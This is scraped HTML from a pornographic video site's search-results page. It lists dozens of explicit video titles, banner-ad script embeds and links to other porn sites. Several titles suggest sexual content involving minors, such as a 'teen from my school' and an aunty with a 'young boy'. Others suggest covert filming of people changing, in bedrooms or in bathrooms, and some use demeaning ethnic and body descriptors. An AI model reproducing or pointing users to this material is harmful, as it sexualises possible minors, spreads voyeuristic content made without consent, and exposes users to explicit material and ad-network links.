                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:06</span>
                                </div>
                                <p>aunty with threesome fuck</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894504680653/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511799bccd" src="/thumbs/653/1892856894504680653_0.jpg" alt="Indian aunty 61" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:49</span>
                                </div>
                                <p>Indian aunty 61</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732423000673/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95297d261" src="/thumbs/673/2705852732423000673_0.jpg" alt="Aunty Changing Dress" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:23</span>
                                </div>
                                <p>Aunty Changing Dress</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896532347436/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75190757a2c" src="/thumbs/436/1892856896532347436_0.jpg" alt="Indian Aunty 1264" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:27</span>
                                </div>
                                <p>Indian Aunty 1264</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731170866129/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb907f5c3d1" src="/thumbs/129/2705852731170866129_0.jpg" alt="S.Indian Busty Mallu Aunty got Massage with her driver" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:59</span>
                                </div>
                                <p>S.Indian Busty Mallu Aunty got Massage with her driver</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734251481120/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bf943820" src="/thumbs/120/2705852734251481120_0.jpg" alt="Indian desi lesbian scene in latest indian web series" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 14:55</span>
                                </div>
                                <p>Indian desi lesbian scene in latest indian web series</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731307924184/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb910211ad8" src="/thumbs/184/2705852731307924184_0.jpg" alt="Indian Aunty 1287" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:25</span>
                                </div>
                                <p>Indian Aunty 1287</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732477661602/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb955d9e1a2" src="/thumbs/602/2705852732477661602_0.jpg" alt="Indian wife" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 11:05</span>
                                </div>
                                <p>Indian wife</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731086152224/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb902e92220" src="/thumbs/224/2705852731086152224_0.jpg" alt="Indian north aunty fucks with neighbour men when hubby out" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:42</span>
                                </div>
                                <p>Indian north aunty fucks with neighbour men when hubby out</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638063067320/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105bfea0b8" src="/thumbs/320/3824942638063067320_0.jpg" alt="indian aunty-1" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:10</span>
                                </div>
                                <p>indian aunty-1</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731632396223/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9237827bf" src="/thumbs/223/2705852731632396223_0.jpg" alt="Indian desi village big boobs bhabhi indian web series" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:42</span>
                                </div>
                                <p>Indian desi village big boobs bhabhi indian web series</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732715316523/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96404352b" src="/thumbs/523/2705852732715316523_0.jpg" alt="Indian yummy pussy fucked" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:07</span>
                                </div>
                                <p>Indian yummy pussy fucked</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735049299935/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ef21f7df" src="/thumbs/935/2705852735049299935_0.jpg" alt="Indian Village bhabhi fucked" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:30</span>
                                </div>
                                <p>Indian Village bhabhi fucked</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731396550063/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb915696daf" src="/thumbs/63/2705852731396550063_0.jpg" alt="Indian old+young massage" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:44</span>
                                </div>
                                <p>Indian old+young massage</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733488655152/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9921c6b30" src="/thumbs/152/2705852733488655152_0.jpg" alt="AASAI TAMIL INDIAN AUNTY  TAMIL REMIXXX" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:46</span>
                                </div>
                                <p>AASAI TAMIL INDIAN AUNTY  TAMIL REMIXXX</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733479682721/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9919382a1" src="/thumbs/721/2705852733479682721_0.jpg" alt="Indian bhabhi dewar chudai" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 10:24</span>
                                </div>
                                <p>Indian bhabhi dewar chudai</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734631944630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d641a1b6" src="/thumbs/630/2705852734631944630_0.jpg" alt="Indian handjob sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:04</span>
                                </div>
                                <p>Indian handjob sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734274888353/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c0f962a1" src="/thumbs/353/2705852734274888353_0.jpg" alt="Indian big boobs" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:43</span>
                                </div>
                                <p>Indian big boobs</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731826881896/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92f0fc568" src="/thumbs/896/2705852731826881896_0.jpg" alt="Indian Women Having Sex at office" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:38</span>
                                </div>
                                <p>Indian Women Having Sex at office</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733819846417/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a5d9ff11" src="/thumbs/417/2705852733819846417_0.jpg" alt="Indian wife sex pussy and ass" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:13</span>
                                </div>
                                <p>Indian wife sex pussy and ass</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732206133218/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb945aaafe2" src="/thumbs/218/2705852732206133218_0.jpg" alt="Indian mature ugly BBW softcore" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:12</span>
                                </div>
                                <p>Indian mature ugly BBW softcore</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637068291155/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1020b38c53" src="/thumbs/155/3824942637068291155_0.jpg" alt="Fat Aunty à°¬à±Šà°‚à°¡à°¾à°‚ à°†à°‚à°Ÿà±€à°¨à°¿ à°¦à±†à°‚à°—à°¡à°‚  ," width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:43</span>
                                </div>
                                <p>Fat Aunty à°¬à±Šà°‚à°¡à°¾à°‚ à°†à°‚à°Ÿà±€à°¨à°¿ à°¦à±†à°‚à°—à°¡à°‚  ,</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897658114347/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751d38f512b" src="/thumbs/347/1892856897658114347_0.jpg" alt="Indian aunty fucking a young boy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:52</span>
                                </div>
                                <p>Indian aunty fucking a young boy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896306417487/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75182fe0f4f" src="/thumbs/487/1892856896306417487_0.jpg" alt="Indian Aunty 1330" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:52</span>
                                </div>
                                <p>Indian Aunty 1330</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731561277484/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91f3af82c" src="/thumbs/484/2705852731561277484_0.jpg" alt="Indian shy aunty fucked hard by her house owner" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:09</span>
                                </div>
                                <p>Indian shy aunty fucked hard by her house owner</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732990162133/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9746604d5" src="/thumbs/133/2705852732990162133_0.jpg" alt="Indian College Girl Filmed In Bedroom Playing Lesbian Games" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:01</span>
                                </div>
                                <p>Indian College Girl Filmed In Bedroom Playing Lesbian Games</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734502033753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ce835959" src="/thumbs/753/2705852734502033753_0.jpg" alt="Indian muslim teen fuck" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:28</span>
                                </div>
                                <p>Indian muslim teen fuck</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734492326669/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9cdef3b0d" src="/thumbs/669/2705852734492326669_0.jpg" alt="Indian bbw aunty on her back" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:29</span>
                                </div>
                                <p>Indian bbw aunty on her back</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894629482607/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511f0a106f" src="/thumbs/607/1892856894629482607_0.jpg" alt="Indian Girl Flash" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:19</span>
                                </div>
                                <p>Indian Girl Flash</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894745269806/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75125f0d62e" src="/thumbs/806/1892856894745269806_0.jpg" alt="Indian Aunty 1339 2 Part" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:54</span>
                                </div>
                                <p>Indian Aunty 1339 2 Part</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896219875801/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7517dd589d9" src="/thumbs/801/1892856896219875801_0.jpg" alt="Aunty seduce Indian Classic" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:42</span>
                                </div>
                                <p>Aunty seduce Indian Classic</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896081092350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751758fdefe" src="/thumbs/350/1892856896081092350_0.jpg" alt="indian aunty fucked hard" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:22</span>
                                </div>
                                <p>indian aunty fucked hard</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732819359244/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96a37c60c" src="/thumbs/244/2705852732819359244_0.jpg" alt="Indian Aunty 1253" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:59</span>
                                </div>
                                <p>Indian Aunty 1253</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8528438585614479996/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="765b19b54049327c" src="/thumbs/996/8528438585614479996_0.jpg" alt="Best shaped big boobs mallu aunty part 1" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:39</span>
                                </div>
                                <p>Best shaped big boobs mallu aunty part 1</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731413415831/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9166ac797" src="/thumbs/831/2705852731413415831_0.jpg" alt="Indian Aunty With big Boobs Has Hot Anal Sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:02</span>
                                </div>
                                <p>Indian Aunty With big Boobs Has Hot Anal Sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735211604871/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f8ce8b87" src="/thumbs/871/2705852735211604871_0.jpg" alt="Indian Aunty blowjob husband(with audio)" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:34</span>
                                </div>
                                <p>Indian Aunty blowjob husband(with audio)</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895425771144/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7514e807688" src="/thumbs/144/1892856895425771144_0.jpg" alt="Indian Aunty 1304" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:38</span>
                                </div>
                                <p>Indian Aunty 1304</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895106740263/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7513b7c7027" src="/thumbs/263/1892856895106740263_0.jpg" alt="Indian Aunty 1073 (Part 01)" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:16</span>
                                </div>
                                <p>Indian Aunty 1073 (Part 01)</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897721996722/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751d75e15b2" src="/thumbs/722/1892856897721996722_0.jpg" alt="Indian college girls romance at rest room (Bathroom)" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:07</span>
                                </div>
                                <p>Indian college girls romance at rest room (Bathroom)</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731688958824/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb926d73b68" src="/thumbs/824/2705852731688958824_0.jpg" alt="Indian gf fuck by her bf" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:10</span>
                                </div>
                                <p>Indian gf fuck by her bf</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894692343377/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75122c93e51" src="/thumbs/377/1892856894692343377_0.jpg" alt="Indian mature couple fucking. Nice shy aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 14:08</span>
                                </div>
                                <p>Indian mature couple fucking. Nice shy aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734630281714/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d62841f2" src="/thumbs/714/2705852734630281714_0.jpg" alt="Indian wife cum on pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:13</span>
                                </div>
                                <p>Indian wife cum on pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735208959241/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f8a62d09" src="/thumbs/241/2705852735208959241_0.jpg" alt="Indian Bhabhi Enjoy With another Guy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:07</span>
                                </div>
                                <p>Indian Bhabhi Enjoy With another Guy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734343795451/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c514d2fb" src="/thumbs/451/2705852734343795451_0.jpg" alt="Indian desi MILF pissing in Open Fields" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:18</span>
                                </div>
                                <p>Indian desi MILF pissing in Open Fields</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895601109041/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75158f3e831" src="/thumbs/41/1892856895601109041_0.jpg" alt="Indian Aunty 1325" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:33</span>
                                </div>
                                <p>Indian Aunty 1325</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734089566664/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b5ed99c8" src="/thumbs/664/2705852734089566664_0.jpg" alt="Indian Office staff sex, Indian aunty sex, indian porn sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:39</span>
                                </div>
                                <p>Indian Office staff sex, Indian aunty sex, indian porn sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896534108678/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75190905a06" src="/thumbs/678/1892856896534108678_0.jpg" alt="aunty inside car" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:22</span>
                                </div>
                                <p>aunty inside car</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640153925016/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d89e9598" src="/thumbs/16/3824942640153925016_0.jpg" alt="aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:19</span>
                                </div>
                                <p>aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732927688725/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb970acc015" src="/thumbs/725/2705852732927688725_0.jpg" alt="Indian girls kissing" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:30</span>
                                </div>
                                <p>Indian girls kissing</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731751333446/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92a8efe46" src="/thumbs/446/2705852731751333446_0.jpg" alt="Indian Aunty 1093" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:01</span>
                                </div>
                                <p>Indian Aunty 1093</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731322733059/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb911031203" src="/thumbs/59/2705852731322733059_0.v1574860680" alt="Indian Teen From My School Reveals Her Tits" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:12</span>
                                </div>
                                <p>Indian Teen From My School Reveals Her Tits</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896317598064/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75183a8a970" src="/thumbs/64/1892856896317598064_0.jpg" alt="Indian bhabhi&#039;s HUGE ass 2" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:31</span>
                                </div>
                                <p>Indian bhabhi&#039;s HUGE ass 2</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733661734104/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99c6d64d8" src="/thumbs/104/2705852733661734104_0.jpg" alt="Indian MILF" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:21</span>
                                </div>
                                <p>Indian MILF</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734204862092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bcccde8c" src="/thumbs/92/2705852734204862092_0.jpg" alt="Indian Aunty 1331" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:11</span>
                                </div>
                                <p>Indian Aunty 1331</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732636090131/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95f4b4f13" src="/thumbs/131/2705852732636090131_0.jpg" alt="Indian desi bhabhi in night gown seduced by theif web series" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:27</span>
                                </div>
                                <p>Indian desi bhabhi in night gown seduced by theif web series</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/2/" target="_self"><i class="fa fa-chevron-right"></i></a>
                </div>
                
                
                
                
                <!-- AD Banners 300x250 -->
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <!-- / AD Banners 300x250 -->

                <h2>HQ Porn Sites</h2>
                
                <ul class="list-1 list-1-alt"> <!-- Additional class="list-1-alt" - for other links color -->
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            <i class="far fa-heart"></i> Live Sex Cams
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            <i class="far fa-heart"></i> Porn Movies
                        </a>
                    </li>
 
                    <li>
                        <a href="https://sexvideos.ink">
                            <i class="far fa-heart"></i> Sex Videos
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            <i class="far fa-heart"></i> Sex Xxx
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://indiantube.porn/">
                            <i class="far fa-heart"></i> indiantube.porn
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            <i class="far fa-heart"></i> Best Porn Sites
                        </a>
                    </li>                                                                             

                    
                </ul>



                
                <h2>Categories Index</h2>
                
                <ul class="list-1">
                      
                                                       
                    <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
